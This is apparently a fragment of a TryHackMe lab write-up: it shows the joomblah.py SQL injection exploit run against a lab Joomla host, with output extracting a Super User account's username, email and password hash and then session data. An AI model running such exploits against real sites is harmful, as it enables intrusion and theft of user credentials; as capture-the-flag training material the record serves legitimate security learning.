 ❯ python3 joomblah.py http://10.10.180.105
[-] Fetching CSRF token
[-] Testing SQLi
-  Found table: fb9j5_users
-  Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm', '', '']
-  Extracting sessions from fb9j5_session